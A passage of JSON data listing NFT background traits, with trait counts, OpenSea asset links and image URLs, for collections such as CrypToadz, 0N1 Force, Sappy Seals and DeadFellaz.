Turquoise","count":914,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/5275","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/b6c6715262aced844c96250e75813531.png"},{"slug":"world-of-women-nft","category":"Background","value":"Soft Purple","count":983,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/9264","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/6503d3084835ed0ef1ec9c9d178f0eb4.png"},{"slug":"world-of-women-nft","category":"Background","value":"Yellow Pink","count":896,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/5588","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/f1d4d615c69b229cd7c15ab1777cc700.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"95","count":451,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/560","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/78d5283e35459ee4e71b56cb1194d45e.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Blanket","count":461,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/1406","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/440a82193107cea1fad74cdbf3c160ba.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Blood","count":21,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/5247","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/412ffc8c9d65c280dad4774e0b5e2f71.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Bruise","count":482,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/1468","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/2d5fc5315d038045e0b50c33f6485672.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Bubblegum","count":440,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/4314","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/b56aa6207f94737779ef946d98a7c5c9.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Damp","count":499,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/5667","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/1cd3803139a52379082209102c5f1547.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Dark","count":467,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/714","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/99ba5968729221b20832395d93c1adb1.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Ghost Crash","count":19,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/4566","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/51eae472d811fd16c4d896e5e72af990.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Greige","count":516,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/5560","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/10cc045b34dc67f2620c30c33065b1a2.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Grey Foam","count":567,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/941","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/df0e654fd5595bff083aaffcfb4f23/d2df0e654fd5595bff083aaffcfb4f23.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Greyteal","count":484,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/19","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/b1cb6dbf38b0dc2b195bef34c1e594a3.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Matrix","count":10,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/2997","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/3a5a5d943a813eb1a780056396a40082.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Middlegrey","count":491,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/2094","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/3689096fb51b7599948f694a5c9a534d.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Mold","count":502,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/5476","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/c54d8b1e73fcacbcc6beeffe9de430/81c54d8b1e73fcacbcc6beeffe9de430.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Salmon","count":414,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/3394","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/6fc1853d14f2bf091bdab7fcc93d9e/9d6fc1853d14f2bf091bdab7fcc93d9e.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Universe Foam","count":510,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/3669","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/c0aaa14fe2e499b5966e72f70093f9/a4c0aaa14fe2e499b5966e72f70093f9.png"},{"slug":"cryptoadz-by-gremplin","category":"Background","value":"Violet","count":422,"url":"https://opensea.io/assets/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/4537","image":"https://i2c.seadn.io/ethereum/0x1cb1a5e65610aeff2551a50f76a87a7d3fb649c6/bb8a117bb3dcb0128b7f41c14273fb4f.png"},{"slug":"0n1-force","category":"Background","value":"Azurite","count":1881,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/3162","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/dcf2e261b7ac839fed89f15047066d/16dcf2e261b7ac839fed89f15047066d.png"},{"slug":"0n1-force","category":"Background","value":"Citrine","count":1905,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/2913","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/84278ff3db557041be7520d6d8db2e/bb84278ff3db557041be7520d6d8db2e.png"},{"slug":"0n1-force","category":"Background","value":"Dark Smoke","count":921,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/5963","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/a30f67e21e5a2971da143e8d6bc8f2/2ea30f67e21e5a2971da143e8d6bc8f2.png"},{"slug":"0n1-force","category":"Background","value":"Jasper","count":1922,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/1324","image":"https://i2c.seadn.io/ethereum/0x00000000e4d41397829c98fb2fd87cde5ca22239/b35a1321d28c0c54f2d3fcdfdfe9e5/e2b35a1321d28c0c54f2d3fcdfdfe9e5.png"},{"slug":"0n1-force","category":"Background","value":"Light Smoke","count":885,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/7586","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/1b97401ed88a342e3cfea813aefb69/ca1b97401ed88a342e3cfea813aefb69.png"},{"slug":"0n1-force","category":"Background","value":"Technogod","count":256,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/895","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/f3e72433e822070b158d86407f5074/76f3e72433e822070b158d86407f5074.png"},{"slug":"0n1-force","category":"Background","value":"Technogod (Azurite)","count":2,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/7048","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/adc590fa28c7f405ac83aea9c309bd/78adc590fa28c7f405ac83aea9c309bd.png"},{"slug":"0n1-force","category":"Background","value":"Technogod (Citrine)","count":2,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/717","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/7686364aa1b506f11b5d5b2392c1e6/157686364aa1b506f11b5d5b2392c1e6.png"},{"slug":"0n1-force","category":"Background","value":"Technogod (Jasper)","count":2,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/1493","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/140394d1199cb8c370d52ad196c498/8d140394d1199cb8c370d52ad196c498.png"},{"slug":"0n1-force","category":"Background","value":"Technogod (Pearl)","count":1,"url":"https://opensea.io/assets/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/3715","image":"https://i2c.seadn.io/ethereum/0x3bf2922f4520a8ba0c2efc3d2a1539678dad5e9d/129e486d47dcfb2acd53e3657d7b7b/cc129e486d47dcfb2acd53e3657d7b7b.png"},{"slug":"sappy-seals","category":"background","value":"+10%","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/63","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/c1693bea0602b4bfd69de14cb2d7ee9c.png"},{"slug":"sappy-seals","category":"background","value":"2Drippy","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/20","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/0215bc0576a93945f921557ea7c758cc.png"},{"slug":"sappy-seals","category":"background","value":"BLICKY GOT THE STIFFY UH","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/3","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/9a4dd6562c7027964a236c396b3850b4.png"},{"slug":"sappy-seals","category":"background","value":"Biohazard Socks","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/10","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/16ea310553174608b92f23c2dd3c9ca0.png"},{"slug":"sappy-seals","category":"background","value":"Blue Gradient","count":718,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/3167","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/ea72663d2d191d3c914a8f859488659c.png"},{"slug":"sappy-seals","category":"background","value":"Built different","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/4","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/49d260a831e847131d39841e02934447.png"},{"slug":"sappy-seals","category":"background","value":"Cloudy","count":716,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/3054","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/f1f8eddb043775cb12095ea22c4169/b7f1f8eddb043775cb12095ea22c4169.png"},{"slug":"sappy-seals","category":"background","value":"Cold Purple Gradient","count":679,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/219","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/6432d0e3a49f55878baaa8c3a6be7513.png"},{"slug":"sappy-seals","category":"background","value":"Cute Devil?","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/14","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/2dbe23e1a05121e92954bf774eecb5c3.png"},{"slug":"sappy-seals","category":"background","value":"Dont touch him","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/9950","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/235025aa66a73b9bb0475be669a5410f.png"},{"slug":"sappy-seals","category":"background","value":"Eerie","count":738,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/4863","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/05c43314665f5f8630e1f9d106fd90/1505c43314665f5f8630e1f9d106fd90.png"},{"slug":"sappy-seals","category":"background","value":"Fat larper","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/9","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/6bdd99812cd1ced48bff3bb602acd5db.png"},{"slug":"sappy-seals","category":"background","value":"Gigachad","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/19","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/9ef828495beb4e1024c6598aa1f485b8.png"},{"slug":"sappy-seals","category":"background","value":"Green Gradient","count":687,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/8765","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/6ae099d8fc191767f2bd2437e1c3c884.png"},{"slug":"sappy-seals","category":"background","value":"Iridescent","count":675,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/5969","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/9cac69a02a8cdefe20cf57831052eb3f.png"},{"slug":"sappy-seals","category":"background","value":"Likes golf","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/2","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/228f03ce85646999dc5fb14325a97cb3.png"},{"slug":"sappy-seals","category":"background","value":"Likes the tech","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/11","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/1872516fb8a70391b4d4322b79717dc6.png"},{"slug":"sappy-seals","category":"background","value":"Nice...$ASS?","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/5","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/8771e06e413a5e0e9a371c763986fa49.png"},{"slug":"sappy-seals","category":"background","value":"Not loomdart","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/13","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/a3ef89e5ee9ceaa526002f6d1fa23639.png"},{"slug":"sappy-seals","category":"background","value":"Orange","count":760,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/8374","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/405623aa7fbcab4ace69b795941fa0/d0405623aa7fbcab4ace69b795941fa0.png"},{"slug":"sappy-seals","category":"background","value":"Pink Gradient","count":716,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/5927","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/ab346ad4b1c8f8fa52e7e232e7eb9f/40ab346ad4b1c8f8fa52e7e232e7eb9f.png"},{"slug":"sappy-seals","category":"background","value":"Poorple","count":758,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/9580","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/229f006f93b7516bb138352f47abffed.png"},{"slug":"sappy-seals","category":"background","value":"Purple Gradient","count":683,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/256","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/14dd7b765526cbff9bd1bed6b30180dc.png"},{"slug":"sappy-seals","category":"background","value":"RAWWWWR","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/5403","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/a0781d72a213fd860496bd63538372ba.png"},{"slug":"sappy-seals","category":"background","value":"Seal Queen","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/12","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/8ca685235ed71addefd2c31a40fa0a8a.png"},{"slug":"sappy-seals","category":"background","value":"Seal Team 6","count":5,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/16","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/8586392325bab49bac84bb44d79bcbb7.png"},{"slug":"sappy-seals","category":"background","value":"Seal team 6","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/4920","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/29cf7bb317dac320579f74c64570cf0b.png"},{"slug":"sappy-seals","category":"background","value":"Seems fishy","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/21","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/e6bc9f769b55ae276574cacdbb7498f0.png"},{"slug":"sappy-seals","category":"background","value":"Sunrise","count":692,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/6488","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/a5ea25d5f2215f2448b91417574ab777.png"},{"slug":"sappy-seals","category":"background","value":"Sunset","count":716,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/7759","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/6411878ee84a4a82e27b83a19c7795ed.png"},{"slug":"sappy-seals","category":"background","value":"The Roman General","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/1","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/8b4d8210b3248923a263bd79624bbc/8f8b4d8210b3248923a263bd79624bbc.png"},{"slug":"sappy-seals","category":"background","value":"The True King","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/6969","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/782af64f59c1085c8d62e243116a6a90.png"},{"slug":"sappy-seals","category":"background","value":"Turnt on","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/8","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/138cd0225b3a409663652b44c2ca21df.png"},{"slug":"sappy-seals","category":"background","value":"VIEWS","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/6666","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/dbcb0910b20834819f6ba28da903294c.png"},{"slug":"sappy-seals","category":"background","value":"Watermelon!","count":748,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/382","image":"https://i2c.seadn.io/ethereum/0x1c70d0a86475cc707b48aa79f112857e7957274f/084cc01cffa2c10e683f6aeb309fdd25.png"},{"slug":"sappy-seals","category":"background","value":"Womanizer","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/7","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/ca8eb3b73e06fcce521f2595c42425d0.png"},{"slug":"sappy-seals","category":"background","value":"Yellow Gradient","count":684,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/1758","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/44a6d10f4f49e2bcc0dbce0e005cc9c5.png"},{"slug":"sappy-seals","category":"background","value":"age 14","count":1,"url":"https://opensea.io/assets/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/6","image":"https://i2c.seadn.io/ethereum/0x364c828ee171616a39897688a831c2499ad972ec/c4b55ffbc1cf946884673e7cd940b5b5.png"},{"slug":"guttercatgang","category":"Background","value":"Blue","count":569,"url":"https://opensea.io/assets/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/1948","image":"https://i2c.seadn.io/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/b59bfccbec7f7d4ac82ff757e4efe3/d3b59bfccbec7f7d4ac82ff757e4efe3.png"},{"slug":"guttercatgang","category":"Background","value":"Green","count":736,"url":"https://opensea.io/assets/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/157","image":"https://i2c.seadn.io/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/c74b69a1ec139a52d45fbc1f0e25e0/f5c74b69a1ec139a52d45fbc1f0e25e0.png"},{"slug":"guttercatgang","category":"Background","value":"Pink","count":462,"url":"https://opensea.io/assets/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/40","image":"https://i2c.seadn.io/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/7522acda8fa97f92196b1fb78eeb0a/127522acda8fa97f92196b1fb78eeb0a.png"},{"slug":"guttercatgang","category":"Background","value":"Purple","count":504,"url":"https://opensea.io/assets/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/778","image":"https://i2c.seadn.io/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/6b3193bb5843aa84880cf64dd5f514/7d6b3193bb5843aa84880cf64dd5f514.png"},{"slug":"guttercatgang","category":"Background","value":"White","count":193,"url":"https://opensea.io/assets/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/2691","image":"https://i2c.seadn.io/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/914d02f1efecc3b6671a92ba867e2d/95914d02f1efecc3b6671a92ba867e2d.png"},{"slug":"guttercatgang","category":"Background","value":"Yellow","count":536,"url":"https://opensea.io/assets/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/594","image":"https://i2c.seadn.io/ethereum/0x5b433d6baf165b268b931f8afbb75372760e706d/28254bc0ab67103afce10a9b3f4a44/4428254bc0ab67103afce10a9b3f4a44.png"},{"slug":"deadfellaz","category":"Background","value":"Blue","count":3037,"url":"https://opensea.io/assets/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/522","image":"https://i2c.seadn.io/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/afaeee2ff43eb9f8225096517da723/03afaeee2ff43eb9f8225096517da723.png"},{"slug":"deadfellaz","category":"Background","value":"Charcoal","count":1004,"url":"https://opensea.io/assets/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/5297","image":"https://i2c.seadn.io/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/f7555452c3cfb61c155d6146f903f9/7cf7555452c3cfb61c155d6146f903f9.png"},{"slug":"deadfellaz","category":"Background","value":"Orange","count":2952,"url":"https://opensea.io/assets/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/3717","image":"https://i2c.seadn.io/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/7615c52debbfa203f88b5d23c2635c/c57615c52debbfa203f88b5d23c2635c.png"},{"slug":"deadfellaz","category":"Background","value":"Pink","count":1505,"url":"https://opensea.io/assets/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/7906","image":"https://i2c.seadn.io/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/34ebfb60b505cf37655e4e64ee0f9c/3434ebfb60b505cf37655e4e64ee0f9c.png"},{"slug":"deadfellaz","category":"Background","value":"Purple","count":1502,"url":"https://opensea.io/assets/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/5536","image":"https://i2c.seadn.io/ethereum/0x2acab3dea77832c09420663b0e1cb386031ba17b/6d8ed5f98e40cf09e69f9c99420ae0/b36d8ed5f98e40cf09e69f9c99420ae0.png"},{"slug":"alienfrensnft","category":"Background","value":"Baby Blue","count":675,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/2599","image":"https://i2c.seadn.io/base/0xcfa0ccc2f1163ffd3a15b51d36fc2ac3f65f8ce6/ab23dc2aa87e34aee3413242b43770/c6ab23dc2aa87e34aee3413242b43770.png"},{"slug":"alienfrensnft","category":"Background","value":"Blue","count":697,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/2923","image":"https://i2c.seadn.io/base/0xcfa0ccc2f1163ffd3a15b51d36fc2ac3f65f8ce6/65fb97ef37c96280fdddd225c36c2d/e565fb97ef37c96280fdddd225c36c2d.png"},{"slug":"alienfrensnft","category":"Background","value":"Blue Camo","count":158,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/6371","image":"https://i2c.seadn.io/abstract/0x21cc53e878ab7d600eaf243e3cd006a1ab1b2d33/da0d421ca13670a49c97d792660d96/98da0d421ca13670a49c97d792660d96.png"},{"slug":"alienfrensnft","category":"Background","value":"Dark Mint","count":688,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/7610","image":"https://i2c.seadn.io/abstract/0x21cc53e878ab7d600eaf243e3cd006a1ab1b2d33/d8e2deb935cae9221922cb2f537af2/e4d8e2deb935cae9221922cb2f537af2.png"},{"slug":"alienfrensnft","category":"Background","value":"Green Camo","count":174,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/4725","image":"https://i2c.seadn.io/abstract/0x21cc53e878ab7d600eaf243e3cd006a1ab1b2d33/a89823bce656c1954438ef5b41b74d/79a89823bce656c1954438ef5b41b74d.png"},{"slug":"alienfrensnft","category":"Background","value":"Mint","count":1554,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/5273","image":"https://i2c.seadn.io/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/a8a297cd44441161582cac4b20e32b/b7a8a297cd44441161582cac4b20e32b.png"},{"slug":"alienfrensnft","category":"Background","value":"Orange","count":696,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/2194","image":"https://i2c.seadn.io/base/0xcfa0ccc2f1163ffd3a15b51d36fc2ac3f65f8ce6/7c8bd912b7b23aac81f2b0be2d8b25/cb7c8bd912b7b23aac81f2b0be2d8b25.png"},{"slug":"alienfrensnft","category":"Background","value":"Pink","count":1515,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/1959","image":"https://i2c.seadn.io/abstract/0x21cc53e878ab7d600eaf243e3cd006a1ab1b2d33/fc2a5cd4b6f05769e9ba5accec67ed/befc2a5cd4b6f05769e9ba5accec67ed.png"},{"slug":"alienfrensnft","category":"Background","value":"Red","count":692,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/5698","image":"https://i2c.seadn.io/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/bf2681f23c1a4205a621081a4b24ff/aabf2681f23c1a4205a621081a4b24ff.png"},{"slug":"alienfrensnft","category":"Background","value":"Red Camo","count":171,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/4252","image":"https://i2c.seadn.io/base/0xcfa0ccc2f1163ffd3a15b51d36fc2ac3f65f8ce6/4fb3fd10b979e45cae3f776e5eb49a/824fb3fd10b979e45cae3f776e5eb49a.png"},{"slug":"alienfrensnft","category":"Background","value":"Tan","count":692,"url":"https://opensea.io/assets/ethereum/0x123b30e25973fecd8354dd5f41cc45a3065ef88c/6006","image":"https://i2c.seadn.io/abstract/0x21cc53e878ab7d600eaf243e3cd006a1ab1b2d33/155d35454766964f6bd1130976675c/65155d35454766964f6bd1130976675c.png"},{"slug":"alienfrensnft","category":"Background","value":"Tree 